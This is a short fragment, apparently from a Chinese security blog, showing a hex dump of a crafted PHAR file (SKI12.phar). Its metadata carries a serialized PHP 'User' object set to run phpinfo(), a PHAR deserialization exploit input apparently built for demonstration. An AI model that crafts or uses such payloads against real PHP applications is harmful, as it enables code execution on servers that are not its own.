 SKI12.phar
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
00000010 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 60 00 00 PILER(); ?> `
00000020 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 2A *
00000030 00 00 00 4F 3A 34 3A 22 55 73 65 72 22 3A 31 3A O:4:"User":1:
00000040 7B 73 3A 34 3A 22 64 61 74 61 22 3B 73 3A 39 3A {s:4:"data";s:9:
00000050 22 70 68 70 69 6E 66 6F 28 29 22 3B 7D 08 00 00 "phpinfo()";}
00000060 00 74 65 73 74 2E 74 78 74 04 00 00 00 21 25 2B test.txt !%+
00000070 5C 04 00 00 00 0C 7E 7F D8 B6 01 00 00 00 00 00 \ ~ Ø¶
00000080 00 74 65 73 74 EB BA 39 4B E7 D0 C8 FE 01 96 B5 testëº9KçÐÈþ µ
00000090 71 3A FE 91 E5 A5 E2 5F FF 02 00 00 00 47 42 4D q:þ å¥â_ÿ GBM
000000A0 42 B
https://blog.csdn.net/SKI_12